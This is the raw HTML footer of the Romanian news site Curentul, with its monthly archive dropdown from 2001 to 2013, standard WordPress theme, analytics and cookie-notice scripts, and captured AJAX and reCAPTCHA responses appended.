	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697c5e0e7a724
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[594050]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c5e0e7b2de"></textarea>
						<div id="td_live_css_uid_1_697c5e0e7b2de" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c5e0e7b2de');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c5e0e7b2de");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.710 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 09:30:22 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -420
content:
{"594050":1354}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rxwy4-m-BqffiSqNepOTfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758225664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>